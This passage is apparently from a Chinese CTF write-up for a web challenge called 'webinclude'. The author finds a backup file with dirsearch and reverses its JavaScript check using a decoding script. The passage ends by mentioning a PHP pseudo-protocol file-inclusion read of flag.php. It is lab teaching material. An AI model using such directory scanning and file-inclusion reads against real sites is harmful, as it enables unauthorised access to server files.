
可以看到命令执行成功
然后获得flag
webinclude
打开页面发现无论传什么都是show me your parameter!!!Wrong parameter!!!

使用dirsearch扫一下,然后发现index.bak文件
 function string_to_int_array(str){
        const intArr = [];

        for(let i=0;i<str.length;i++){
          const charcode = str.charCodeAt(i);

          const partA = Math.floor(charcode / 26);
          const partB = charcode % 26;

          intArr.push(partA);
          intArr.push(partB);
        }

        return intArr;
      }

      function int_array_to_text(int_array){
        let txt = '';

        for(let i=0;i<int_array.length;i++){
          txt += String.fromCharCode(97 + int_array[i]);
        }

        return txt;
      }


const hash = int_array_to_text(string_to_int_array(int_array_to_text(string_to_int_array(parameter))));
if(hash === 'dxdydxdudxdtdxeadxekdxea'){
            window.location = 'flag.html';
          }else {
            document.getElementById('fail').style.display = '';
          }
然后我们逆序求出parameter
chatgpt跑一个脚本:
const hash = 'dxdydxdudxdtdxeadxekdxea';

function int_array_to_string(intArr) {
  let result = '';

  for (let i = 0; i < intArr.length; i += 2) {
    const partA = intArr[i];
    const partB = intArr[i + 1];

    const charcode = partA * 26 + partB;

    result += String.fromCharCode(charcode);
  }

  return result;
}

function text_to_int_array(txt) {
  const intArray = [];

  for (let i = 0; i < txt.length; i++) {
    const charCode = txt.charCodeAt(i) - 97;
    intArray.push(charCode);
  }

  return intArray;
}

let parameter = hash;

parameter = text_to_int_array(parameter);    // Converts 'hash' to integer array
parameter = int_array_to_string(parameter);  // Converts back to string
parameter = text_to_int_array(parameter);    // Converts back to integer array
parameter = int_array_to_string(parameter);  // Converts back to string

console.log(parameter);
运行之后得到

然后猜测mihoyo就是参数(纯属脑洞题)

然后用mihoyo参数使用php伪协议读取前面dirsearch跑到的flag.php文件
